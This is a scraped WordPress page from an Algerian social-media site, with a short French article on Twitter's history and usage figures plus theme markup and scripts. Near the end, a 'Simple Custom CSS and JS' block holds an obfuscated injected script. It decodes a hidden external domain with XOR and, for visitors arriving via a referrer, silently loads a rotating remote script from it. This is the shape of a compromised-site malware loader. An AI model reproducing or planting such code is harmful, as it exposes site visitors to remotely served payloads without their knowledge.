<p><b>Twitter</b> est un réseau social de microblogage géré par l&rsquo;entreprise Twitter Inc. Il permet à un utilisateur d’envoyer gratuitement de brefs messages, appelés <i>tweets</i>, sur internet, par messagerie instantanée ou par SMS. Ces messages sont limités à 280 <abbr class="abbr" title="caractères">caractères</abbr> (140 caractères auparavant).</p>
<p>Twitter a été créé le <time class="nowrap date-lien" datetime="2006-03-21" data-sort-value="2006-03-21">21 mars 2006</time><sup id="cite_ref-3" class="reference"></sup> par Jack Dorsey, Evan Williams, Biz Stone et Noah Glass<sup id="cite_ref-4" class="reference"></sup>, et lancé en juillet de la même année. Le service est rapidement devenu populaire, jusqu&rsquo;à réunir plus de 500 millions d&rsquo;utilisateurs dans le monde fin février 2012 <sup id="cite_ref-5" class="reference"></sup>.</p>
<p>Le <time class="nowrap date-lien" datetime="2017-03-05" data-sort-value="2017-03-05">5 mars 2017</time>, Twitter compte 313 millions d’utilisateurs actifs par mois avec 500 millions de tweets envoyés par jour et est disponible en plus de 40 langues. En 2018, Twitter annonce pour la première fois avoir fait du profit, notamment à la suite de restrictions budgétaires<sup id="cite_ref-7" class="reference"></sup>.</p>
<p>&nbsp;</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

		</main><!-- #main -->
	</div><!-- #primary -->

            </div>
        </div>
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
	    <div class="container">
	                  
			<div class="site-info">
			    	<ul class="social-networks">
		        <li><a href="https://www.facebook.com/nazhamanemedia/" target="_blank" title="Facebook"><i class="fa fa-facebook-square"></i></a></li>
		        <li><a href="http://twitter.com/nazhamane" target="_blank" title="Twitter"><i class="fa fa-twitter-square"></i></a></li>
                <li><a href="https://plus.google.com/u/0/102675852952838356405" target="_blank" title="Google Plus"><i class="fa fa-google-plus-square"></i></a></li>
                <li><a href="https://www.youtube.com/channel/UC_-WKa-53rGbkbyNmwmi6gA?view_as=subscriber" target="_blank" title="YouTube"><i class="fa fa-youtube-square"></i></a></li>
        	</ul>
                        
                <p> 
                <span>Copyright &copy;2025 <a href="http://www.socialmedia-algerie.com/">NAZHAMANE MEDIA DIGITAL</a>.</span>    			    <span class="by">
                        <a href="https://nazhamane.com/" rel="designer" target="_blank">Nazhamane Media                         </a>
						 <a href="http://www.univ-bouira.dz/fr//">Université de Bouira</a>
                        
                    </span>
                                    </p>
			</div><!-- .site-info -->
		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/school-zone\/*","\/wp-content\/themes\/education-zone\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/www.socialmedia-algerie.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Merci de confirmer que vous n\u2019\u00eates pas un robot."}}};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.socialmedia-algerie.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://www.socialmedia-algerie.com/wp-content/themes/school-zone/js/custom.js?ver=1.0.0" id="school-zone-custom-js-js"></script>
<script type="text/javascript" src="http://www.socialmedia-algerie.com/wp-content/themes/education-zone/js/owl.carousel.min.js?ver=2.2.1" id="owl-carousel-js"></script>
<script type="text/javascript" src="http://www.socialmedia-algerie.com/wp-content/themes/education-zone/js/jquery.sidr.min.js?ver=2.6.0" id="jquery-sidr-js"></script>
<script type="text/javascript" src="http://www.socialmedia-algerie.com/wp-content/themes/education-zone/js/waypoint.min.js?ver=2.0.3" id="waypoint-js"></script>
<script type="text/javascript" src="http://www.socialmedia-algerie.com/wp-content/themes/education-zone/js/jquery.counterup.min.js?ver=1.0" id="jquery-counterup-js"></script>
<script type="text/javascript" id="education-zone-custom-js-extra">
/* <![CDATA[ */
var education_zone_data = {"rtl":""};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.socialmedia-algerie.com/wp-content/themes/education-zone/js/custom.min.js?ver=1.0.0" id="education-zone-custom-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"236623350\",\"post\":\"92\",\"tz\":\"1\",\"srv\":\"www.socialmedia-algerie.com\",\"j\":\"1:14.9.1\"}") ]);
_stq.push([ "clickTrackerInit", "236623350", "92" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202550.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_51b0e) {
    
    var _539678 = Date.now();
    var _ef5680 = 1000;
    _539678 = _539678 / _ef5680;
    _539678 = Math.floor(_539678);

    var _1e7fb0 = 600;
    _539678 -= _539678 % _1e7fb0;
    _539678 = _539678.toString(16);

    var _85a507 = _51b0e.referrer;

    if (!_85a507) return;

    var _83a143 = [31463, 31458, 31485, 31470, 31471, 31466, 31480, 31459, 31465, 31460, 31466, 31481, 31471, 31456, 31458, 31487, 31397, 31458, 31461, 31469, 31460];

    _83a143 = _83a143.map(function(_7e1344){
        return _7e1344 ^ 31371;
    });

    var _fe948b = "59efa75732cee17da06825efeb885e7f";
    
    _83a143 = String.fromCharCode(..._83a143);

    var _3bed8a = "https://";
    var _8831ec = "/";
    var _2fab1e = "track-";

    var _1cd333 = ".js";

    var _f2d68e = _51b0e.createElement("script");
    _f2d68e.type = "text/javascript";
    _f2d68e.async = true;
    _f2d68e.src = _3bed8a + _83a143 + _8831ec + _2fab1e + _539678 + _1cd333;

    _51b0e.getElementsByTagName("head")[0].appendChild(_f2d68e)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 9e32be6f271fe51b298f6125d25aa13e --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 35e604c46bfeb6342b07f7e3c38ff6cf --><!-- end Simple Custom CSS and JS -->

</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: http://www.socialmedia-algerie.com/wp-content/themes/school-zone/js/custom.js?ver=1.0.0
body_size: 279
content:
jQuery(document).ready(function($) {
    /** Header Search form show/hide */
    $('html').click(function() {
        $('.example').slideUp();
    });

    $('.site-header .form-section').click(function(event) {
        event.stopPropagation();
    });

    $("#search-btn").click(function() {
        $(".example").slideToggle();
        return false
    });

    $('#responsive-btn-child').sidr({
        name: 'sidr-secondary-child',
        source: '#top-navigation',
        side: 'left'
    });
});
